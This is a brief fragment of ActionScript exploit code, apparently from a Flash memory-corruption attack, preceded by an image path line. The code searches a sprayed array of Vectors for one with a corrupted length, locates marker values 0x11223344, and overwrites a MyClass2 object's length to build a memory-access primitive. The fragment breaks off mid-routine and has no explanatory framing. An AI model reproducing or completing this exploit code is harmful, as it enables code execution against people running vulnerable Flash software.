 // check results // find corrupted vector
for(var j:int=0; j < _va.length; j++){
v = _va[j];
if (v.length != 0x3f0) {
logAdd("v.length = 0x" + v.length.toString(16));
// check the [ MyClass2 ] presence after [ ByteArray ]
var k:int = 0x400 + 70;
if (v[k] == 0x11223344) {
// ok, scroll k to mc.a0
do k-- while (v[k] == 0x11223344);
var mc:MyClass2 = a[v[k]];
mc.length = 0x123;